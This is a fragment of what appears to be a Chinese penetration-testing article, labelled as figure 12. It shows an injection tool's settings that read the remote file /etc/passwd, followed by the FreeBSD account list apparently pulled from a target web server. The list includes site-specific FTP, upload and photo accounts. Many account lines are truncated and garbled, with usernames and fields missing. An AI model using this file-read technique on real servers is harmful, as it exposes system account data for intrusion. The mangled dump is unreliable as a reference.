 判断字符串： 孙洪波 在正确页面中 并发线程数： 1 远程文件地址： /etc/passwd 文件另存为
Html格式预览
x
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
<html xmlns="http://www.w3.org/1999/xhtml" lang="gb2312">
<head>
<title># $FreeBSD: src/etc/master.passwd,v 1.40 2005/06/06 20:19:56 brooks Exp $
#
:*:0:0:Charlie &:/root:/bin/csh
:*:0:0:Bourne-again Superuser:/root:
*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
:*:2:5:System &:/:/usr/sbin/nologin
:7:Binaries Commands and Source:/:/usr/sbin/nologin
:65533:Tty Sandbox:/:/usr/sbin/nologin
5:65533:KMem Sandbox:/:/usr/sbin/nologin
:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
8:8:News Subsystem:/:/usr/sbin/nologin
:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
:53:53:Bind Sandbox:/:/usr/sbin/nologin
*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
:*:1001:1001:3seeftp:/home/3seeftp:/usr/sbin/nologin
1002:1002:ftp:/home/ftp:/usr/sbin/nologin
ftp2:*:1003:1001:3seeftp2:/home/3seeftp2:/usr/sbin/nologin
upload:*:1005:1002:3seeupload:/data03/upload:/usr/sbin/nologin
photo:*:1006:1002:3seephoto:/data02/www/photo/data_pic:/usr/sbin/nologin
图 12